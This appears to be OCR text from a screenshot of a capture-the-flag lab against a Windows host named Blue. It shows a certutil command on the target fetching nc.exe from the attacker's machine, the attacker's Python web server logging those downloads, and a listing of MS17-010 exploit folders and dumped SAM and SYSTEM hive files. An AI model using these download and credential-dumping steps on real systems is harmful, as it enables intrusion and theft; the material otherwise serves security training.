 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http:/
/10.10.14.84/nc.exe
certutil.exe -f -urlcache -split http://10.10.14.84/nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>
❯ ls
AutoBlue-MS17-010  MS17-010  sam
Ebowla  nc.exe  system
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.97.111 - - [25/Feb/2025 15:18:46] "GET /nc.exe HTTP/
1.1" 200 -
10.129.97.111 - - [25/Feb/2025 15:18:47] "GET /nc.exe HTTP/
1.1" 200 -